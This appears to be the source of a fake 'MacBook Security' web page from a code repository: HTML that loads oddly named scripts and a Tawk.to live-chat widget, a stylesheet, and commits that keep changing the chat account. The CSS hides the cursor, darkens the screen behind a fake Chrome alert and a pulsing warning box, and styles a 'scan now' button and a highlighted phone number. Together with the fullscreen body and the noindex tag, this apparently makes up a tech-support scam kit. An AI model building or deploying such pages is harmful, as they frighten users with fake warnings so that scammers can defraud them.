
==== mchelpxxx/index.html @ 07a1a939 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>MacBook Security</title>
    <link href="bootstrap.min.css" rel="stylesheet">
    <link href="custom.css" rel="stylesheet">
    <link href="favicon.ico" rel="icon" type="image/x-icon">

    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a510a4d9bba891d432221fb/1jt690fqe';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</head>
<body id="elementToFullscreen" onclick="document.getElementById('hidec').style.display='none'">
    <script type="text/javascript" src="js/Hsyjsd.js"></script>
    <script type="text/javascript" src="js/nschUhsjs.js"></script>
    <script type="text/javascript" src="js/YsbxHJ.js"></script>
    <script src="jquery-3.7.1.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="custom.js"></script>
    <script src="custom.js"></script>
    <script src="javascriptfile1.js"></script>
    <script src="javascriptfile2.js"></script>
    <script src="js/mainContent.js"></script>

</body>
</html>
---- mchelpxxx/custom.css ----
#chat .arrow-down,.accept-box,.blue-box,.close img{position:absolute}.blue-box,body{cursor:none!important}.accept-box,.blue-box{display:block}body{background-image:url("piche.jpg");background-size:cover;background-repeat:no-repeat;width:100%;height:100vh;overflow:hidden}.blue-box{top:6%;z-index:999999;left:36%;background:#1a73e8;width:440px;text-align:left;padding:20px;color:#fff;animation:4s infinite zoominoutsinglefeatured;font-size:13px;border-radius:8px}.blue-box .heading{font-size:16px;margin:8px 0 5px;padding:5px 10px;color:#fff!important;font-weight:700}@keyframes zoominoutsinglefeatured{0%,100%{transform:scale(1,1)}50%{transform:scale(1.1,1.1)}}@keyframes zoomininsinglefeatured{0%,100%{transform:scale(1,1)}50%{transform:scale(1.1,1.1)}}.accept-box{font-weight:700;padding:15px 30px;min-height:300px;border-radius:10px;border:1px solid #fff;width:620px;margin:0 auto;background-color:#fff;z-index:9999999;box-shadow:5px 5px 15px 5px rgba(0,0,0,.4);top:27%;left:30%;cursor:pointer}.c-button-css-primary,.scan-now{padding:10px 30px;text-align:center}.accept-box .textIntro{clear:both;padding-top:0;font-size:14px;font-weight:600;text-align:center}.accept-box .close,.ms-title,.mynum,.scan-now,.text-details{font-weight:700}.accept-box .headers{width:535px;margin-top:7px;padding-bottom:10px;border-bottom:1px solid #d6d5d5}.ilb{display:inline-block}#chat a,#chat h4{display:block;margin:0 auto}.accept-box .close{float:right;font-size:1.5rem;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.logo3{margin:0 7px 0 0;width:30px;height:30px}.close img{width:3%;top:27px;right:17px}.alert-banner{margin:5px auto;display:block}.text-details{margin:5px;font-size:17px;text-align:center}.mynum{font-size:17px;color:#1a73e8}.bottom-details{margin:12px 0;height:50px;display:flex;border-top:1px solid #d6d5d5}.bottom-details .bg{margin-top:22px;height:27px}.bottom-details ul{list-style-type:none;margin-left:190px}.bottom-details ul li{display:inline-block;float:left;padding-left:20px;margin-top:13px}.bottom-details ul li a{text-decoration:none}.ms-title{font-size:18px;text-transform:capitalize;position:relative;width:3%;top:21px;left:8px}.back-shadow,.page-footer{width:100%;position:fixed}.c-button-css-primary{border-radius:4px;color:#000;border:1px solid #000;background-color:transparent;font-size:18px;font-weight:700;cursor:pointer}.page-footer,.scan-now{background-color:#1a73e8;color:#fff;font-size:18px;cursor:pointer}.scan-now{border-radius:4px}.page-footer{bottom:0;z-index:999;padding:10px 0;height:68px;cursor:none;left:0}#chat,.chrome-alert{position:fixed;z-index:99999999}.back-shadow{height:100%;background-color:#000;opacity:.7;transition:1s;top:0;cursor:none}.text-font{font-size:20px}.text-font img{width:20px}.chrome-alert{top:-10px;left:0;right:0}.chrome-alert>div{margin:0 auto;width:440px;background:#fbfbfb;border:1px solid #bababa;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding:0 15px}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0;color:#414141;margin:12px 0}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;padding:8px 25px;text-decoration:none;margin-top:5px;border-radius:2px;margin-bottom:10px;margin-right:5px;border:1px solid #3b79ed;color:#3b79ed!important}.chrome-alert .action_buttons a.active{background:#3b79ed;border:1px solid #3b79ed;font-weight:600;color:#fff!important}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding:0;font-size:12px;color:#000;vertical-align:text-top}.chrome-alert label:hover{color:#3b79ed}.chrome-alert label:focus{color:#3b79ed;outline:dotted}#chat{padding:15px;background-color:#fff;bottom:98px;right:5px;border:2px solid #ba8f14;border-radius:30px;box-shadow:rgba(0,0,0,.35) 5px 5px 5px 5px;text-align:center}#chat img{color:#000;font-size:16px;font-weight:600;width:25px}#chat h4{width:217px;font-size:20px;padding-top:7px}#chat p{font-size:16px;padding-top:7px;font-weight:400}#chat .arrow-down{font-size:47px;color:#fff;bottom:-29px;left:65px}.bounce{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;animation:2s infinite bounce;-webkit-animation:2s infinite bounce;-moz-animation:2s infinite bounce;-o-animation:2s infinite bounce}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,100%,20%,50%,80%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,100%,20%,50%,80%{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.chat-listcontainer ul li:nth-child(3){margin-bottom:10px}:-webkit-full-screen .chat_box{top:300px!important}.bounce3{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;animation:3s infinite bounce;-webkit-animation:3s infinite bounce;-moz-animation:3s infinite bounce;-o-animation:3s infinite bounce}@-webkit-keyframes bounce3{0%,100%,20%,50%,80%{-webkit-transform:translateY(0)}40%,60%{-webkit-transform:translateY(-30px)}}@-moz-keyframes bounce3{0%,100%,20%,50%,80%{-moz-transform:translateY(0)}40%,60%{-moz-transform:translateY(-30px)}}@-o-keyframes bounce3{0%,100%,20%,50%,80%{-o-transform:translateY(0)}40%,60%{-o-transform:translateY(-30px)}}@keyframes bounce3{0%,100%,20%,50%,80%{transform:translateY(0)}40%,60%{transform:translateY(-30px)}}

==== commit e20ca5f8: "Update index.html" ====
--- a/mchelpxxx/index.html
+++ b/mchelpxxx/index.html
@@ -15,7 +15,7 @@
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a510a4d9bba891d432221fb/1jt690fqe';
+s1.src='https://embed.tawk.to/6a54f703940f101d53237d99/1jtdu9qn1';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);

==== commit 42c0c79b: "Update index.html" ====
--- a/mchelpxxx/index.html
+++ b/mchelpxxx/index.html
@@ -9,13 +9,13 @@
     <link href="custom.css" rel="stylesheet">
     <link href="favicon.ico" rel="icon" type="image/x-icon">
 
-    <!--Start of Tawk.to Script-->
+   <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a54f703940f101d53237d99/1jtdu9qn1';
+s1.src='https://embed.tawk.to/6a562c95caf3e31d404658a1/1jtg9sa8p';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
